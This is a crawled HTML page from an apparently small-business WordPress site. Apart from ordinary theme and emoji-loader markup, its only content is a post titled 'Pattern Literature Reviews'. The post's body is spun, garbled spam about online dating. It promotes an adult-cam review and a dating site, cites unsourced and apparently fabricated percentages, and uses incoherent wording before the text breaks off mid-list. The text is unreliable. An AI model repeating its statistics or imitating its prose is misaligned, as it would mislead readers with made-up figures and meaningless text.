

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/01/pattern-literature-reviews/
body_size: 16447
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Pattern Literature Reviews &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Pattern Literature Reviews Comments Feed" href="https://gpcpetro.com/index.php/2022/07/01/pattern-literature-reviews/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='58d46b873-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1770120787' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/2573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/01/pattern-literature-reviews/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=2573' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F01%2Fpattern-literature-reviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F01%2Fpattern-literature-reviews%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-2573 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2573" class="post-2573 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Pattern Literature Reviews</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A recent review revealed that 33% MySexCams review of girls have sex with somebody points first face. Sixty % of female Tinder customers explained they had been shopping for a match. In addition , 63% of married couples reached via good friends. Only 9% of women and 2% of men attained their lovers in a nightclub. However , you will discover several ways to forestall being a sufferer of this sensation. We discovered that this business has an energetic Facebook page with 6171 followers.</p>
<ul>
<li>Lookup air filtration systems are unbelievable, and they’ll completely assist me to take care of poor meets.</li>
<li>Buzz50 is a social network for older singles who’re excited about courting, assembly new of us and making buddies.</li>
<li>Perhaps you probably can return again to the homepage and see if you can find what you would possibly be looking for.</li>
